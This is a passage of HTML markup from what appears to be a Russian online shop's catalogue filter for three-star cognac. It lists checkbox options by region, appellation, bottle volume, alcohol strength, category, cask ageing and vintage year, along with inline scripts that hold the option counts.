                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/region-is-kakhetiya/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/region-is-kakhetiya/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="kakhetiya"
                            name="filter[7][]"
                                                            data-count="4"
                                                        id=""
                            data-id="7"
                            data-value="Кахетия"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Кахетия</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/krym/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/krym/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="krym"
                            name="filter[7][]"
                                                            data-count="10"
                                                        id=""
                            data-id="7"
                            data-value="Крым"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Крым</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="armavir"
                            name="filter[7][]"
                                                            data-count="0"
                                                        id=""
                            data-id="7"
                            data-value="Армавир"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Армавир</p>
                    </label>
                                            </li>
                                                                                <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[7] = [{"parent_code":"REGION","name":"\u0410\u0440\u0430\u0440\u0430\u0442\u0441\u043a\u0430\u044f \u0434\u043e\u043b\u0438\u043d\u0430","value":"araratskaya-dolina","count":16,"checked":false,"disabled":false},{"parent_code":"REGION","name":"\u0414\u0430\u0433\u0435\u0441\u0442\u0430\u043d","value":"dagestan","count":9,"checked":false,"disabled":false},{"parent_code":"REGION","name":"\u041a\u0430\u0445\u0435\u0442\u0438\u044f","value":"kakhetiya","count":4,"checked":false,"disabled":false},{"parent_code":"REGION","name":"\u041a\u0440\u044b\u043c","value":"krym","count":10,"checked":false,"disabled":false},{"parent_code":"REGION","name":"\u0410\u0440\u043c\u0430\u0432\u0438\u0440","value":"armavir","count":0,"checked":false,"disabled":true},{"parent_code":"REGION","name":"\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434","value":"kaliningrad","count":0,"checked":false,"disabled":true},{"parent_code":"REGION","name":"\u041a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441","value":"kalvados","count":0,"checked":false,"disabled":true},{"parent_code":"REGION","name":"\u041a\u043e\u043d\u044c\u044f\u043a","value":"konyak","count":0,"checked":false,"disabled":true},{"parent_code":"REGION","name":"\u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0441\u043a\u0438\u0439 \u043a\u0440\u0430\u0439","value":"krasnodarskiy-kray","count":0,"checked":false,"disabled":true},{"parent_code":"REGION","name":"\u0428\u0430\u043c\u043f\u0430\u043d\u044c","value":"shampan","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="69aede266809f89b89fe70681f6a129f"
               onclick="mobileFilter.filterMore(this, 7, 'REGION')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="8">
                            <p class="filter__title "><span class="filter__main-title">Аппелласьон</span>
                                                                    <span class="filter__hint"><span class="tooltip">Стандарт, гарантирующий место происхождения фруктов, соблюдение правил их обработки, выбора сортов, выдержки и других норм производства.</span></span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="698692b62585bf7034bca7bdb189fa94">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/dagestan-zgu/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/dagestan-zgu/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="dagestan-zgu"
                            name="filter[8][]"
                                                            data-count="3"
                                                        id=""
                            data-id="8"
                            data-value="Дагестан ЗГУ"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Дагестан ЗГУ</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="cognac-aoc"
                            name="filter[8][]"
                                                            data-count="0"
                                                        id=""
                            data-id="8"
                            data-value="Cognac AOC"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Cognac AOC</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="fins-bois-aoc"
                            name="filter[8][]"
                                                            data-count="0"
                                                        id=""
                            data-id="8"
                            data-value="Fins Bois AOC"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Fins Bois AOC</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="grand-champagne-aoc"
                            name="filter[8][]"
                                                            data-count="0"
                                                        id=""
                            data-id="8"
                            data-value="Grand Champagne AOC"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Grand Champagne AOC</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="grand-champagne"
                            name="filter[8][]"
                                                            data-count="0"
                                                        id=""
                            data-id="8"
                            data-value="Grand Champagne"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Grand Champagne</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="pays-d-auge-aoc"
                            name="filter[8][]"
                                                            data-count="0"
                                                        id=""
                            data-id="8"
                            data-value="Pays d’Auge AOC"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Pays d’Auge AOC</p>
                    </label>
                                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="224">
                            <p class="filter__title "><span class="filter__main-title">Объем</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="730956af87021c351084317bbc63eea6">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/volume-0.05/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/volume-0.05/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="0.05"
                            name="filter[224][]"
                                                            data-count="2"
                                                        id=""
                            data-id="224"
                            data-value="0.05 л."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">0.05 л.</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/volume-0.1/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/volume-0.1/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="0.1"
                            name="filter[224][]"
                                                            data-count="4"
                                                        id=""
                            data-id="224"
                            data-value="0.1 л."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">0.1 л.</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/volume-0.25/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/volume-0.25/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="0.25"
                            name="filter[224][]"
                                                            data-count="23"
                                                        id=""
                            data-id="224"
                            data-value="0.25 л."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">0.25 л.</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/volume-0.2/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/volume-0.2/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="0.2"
                            name="filter[224][]"
                                                            data-count="1"
                                                        id=""
                            data-id="224"
                            data-value="0.2 л."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">0.2 л.</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/volume-0.35/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/volume-0.35/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="0.35"
                            name="filter[224][]"
                                                            data-count="1"
                                                        id=""
                            data-id="224"
                            data-value="0.35 л."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">0.35 л.</p>
                    </label>
                                </a>            </li>
                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[224] = [{"parent_code":"VOLUME","name":"0.05 \u043b.","value":"0.05","count":2,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.1 \u043b.","value":"0.1","count":4,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.2 \u043b.","value":"0.2","count":1,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.25 \u043b.","value":"0.25","count":23,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.35 \u043b.","value":"0.35","count":1,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.375 \u043b.","value":"0.375","count":2,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.44 \u043b.","value":"0.44","count":1,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.5 \u043b.","value":"0.5","count":47,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.7 \u043b.","value":"0.7","count":6,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"1 \u043b.","value":"1","count":1,"checked":false,"disabled":false},{"parent_code":"VOLUME","name":"0.03 \u043b.","value":"0.03","count":0,"checked":false,"disabled":true},{"parent_code":"VOLUME","name":"0.75 \u043b.","value":"0.75","count":0,"checked":false,"disabled":true},{"parent_code":"VOLUME","name":"1.5 \u043b.","value":"1.5","count":0,"checked":false,"disabled":true},{"parent_code":"VOLUME","name":"1.75 \u043b.","value":"1.75","count":0,"checked":false,"disabled":true},{"parent_code":"VOLUME","name":"3 \u043b.","value":"3","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="730956af87021c351084317bbc63eea6"
               onclick="mobileFilter.filterMore(this, 224, 'VOLUME')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="196">
                            <p class="filter__title "><span class="filter__main-title">Крепость</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="ee178dd8bf98baf4626843152d6cdb00">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/krep-40/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="40%"
                            name="filter[196][]"
                                                            data-count="88"
                                                        id=""
                            data-id="196"
                            data-value="40%"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">40%</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="30%"
                            name="filter[196][]"
                                                            data-count="0"
                                                        id=""
                            data-id="196"
                            data-value="30%"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">30%</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="51.5%"
                            name="filter[196][]"
                                                            data-count="0"
                                                        id=""
                            data-id="196"
                            data-value="51.5%"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">51.5%</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="46.5%"
                            name="filter[196][]"
                                                            data-count="0"
                                                        id=""
                            data-id="196"
                            data-value="46.5%"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">46.5%</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="47%"
                            name="filter[196][]"
                                                            data-count="0"
                                                        id=""
                            data-id="196"
                            data-value="47%"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">47%</p>
                    </label>
                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[196] = [{"parent_code":"KREP","name":"40%","value":"40%","count":88,"checked":false,"disabled":false},{"parent_code":"KREP","name":"30%","value":"30%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"35%","value":"35%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"40%-42%","value":"40%-42%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"40%-45%","value":"40%-45%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"40.00%-42%","value":"40.00%-42%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"40.5%","value":"40.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41%","value":"41%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41.1%","value":"41.1%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41.2%","value":"41.2%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41.4%","value":"41.4%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41.5%","value":"41.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"41.8%","value":"41.8%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"42%","value":"42%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"42.1%","value":"42.1%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"42.7%","value":"42.7%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"43%","value":"43%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"43.1%","value":"43.1%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"43.5%","value":"43.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"44%","value":"44%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"45%","value":"45%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"45.3%","value":"45.3%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"46%","value":"46%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"46.5%","value":"46.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"47%","value":"47%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"47.3%","value":"47.3%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"48%","value":"48%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"49.5%","value":"49.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"50%","value":"50%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"51.5%","value":"51.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"51.8%","value":"51.8%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"53%","value":"53%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"54.5%","value":"54.5%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"54.9%","value":"54.9%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"55%","value":"55%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"57%","value":"57%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"59.2%","value":"59.2%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"60%","value":"60%","count":0,"checked":false,"disabled":true},{"parent_code":"KREP","name":"70.6%","value":"70.6%","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="ee178dd8bf98baf4626843152d6cdb00"
               onclick="mobileFilter.filterMore(this, 196, 'KREP')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="1111">
                            <p class="filter__title "><span class="filter__main-title">Категория</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="e38583f3a073fa2a86a841b672aba548">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/zgu/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/zgu/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="zgu"
                            name="filter[1111][]"
                                                            data-count="3"
                                                        id=""
                            data-id="1111"
                            data-value="ЗГУ"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">ЗГУ</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="aoc-aop"
                            name="filter[1111][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1111"
                            data-value="AOC/AOP"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">AOC/AOP</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="doc-dop"
                            name="filter[1111][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1111"
                            data-value="DOC/DOP"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">DOC/DOP</p>
                    </label>
                                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="31">
                            <p class="filter__title "><span class="filter__main-title">Выдержка в ёмкости</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="9bbab5f947b9e3fbb8a399ecc257459b">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/container-is-50225d37a8473a7987da425506e37ec7/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/container-is-50225d37a8473a7987da425506e37ec7/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="50225d37a8473a7987da425506e37ec7"
                            name="filter[31][]"
                                                            data-count="88"
                                                        id=""
                            data-id="31"
                            data-value="бочка"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">бочка</p>
                    </label>
                </span>                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="1109">
                            <p class="filter__title "><span class="filter__main-title">Подборка</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="0a2dba942c08df9fd12a10acc7f19a78">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/kollektsionnyy-konyak/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/kollektsionnyy-konyak/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="коллекционный коньяк"
                            name="filter[1109][]"
                                                            data-count="2"
                                                        id=""
                            data-id="1109"
                            data-value="Коллекционный коньяк"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Коллекционный коньяк</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/nedorogoy-konyak/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/nedorogoy-konyak/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="недорогой коньяк"
                            name="filter[1109][]"
                                                            data-count="88"
                                                        id=""
                            data-id="1109"
                            data-value="Недорогой коньяк"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Недорогой коньяк</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="дорогой коньяк"
                            name="filter[1109][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1109"
                            data-value="Дорогой коньяк"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Дорогой коньяк</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="лучший коньяк"
                            name="filter[1109][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1109"
                            data-value="Лучший коньяк"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Лучший коньяк</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="элитный алкоголь"
                            name="filter[1109][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1109"
                            data-value="Элитный алкоголь"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Элитный алкоголь</p>
                    </label>
                                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="164">
                            <p class="filter__title "><span class="filter__main-title">Год</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="d18101729d290479023d5eceeb29c9cf">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/year-is-2018/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/year-is-2018/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="2018"
                            name="filter[164][]"
                                                            data-count="2"
                                                        id=""
                            data-id="164"
                            data-value="2018"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">2018</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/year-is-2016/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/year-is-2016/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="2016"
                            name="filter[164][]"
                                                            data-count="3"
                                                        id=""
                            data-id="164"
                            data-value="2016"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">2016</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/year-is-2015/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/year-is-2015/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="2015"
                            name="filter[164][]"
                                                            data-count="1"
                                                        id=""
                            data-id="164"
                            data-value="2015"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">2015</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="1966"
                            name="filter[164][]"
                                                            data-count="0"
                                                        id=""
                            data-id="164"
                            data-value="1966"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">1966</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="2007"
                            name="filter[164][]"
                                                            data-count="0"
                                                        id=""
                            data-id="164"
                            data-value="2007"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">2007</p>
                    </label>
                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
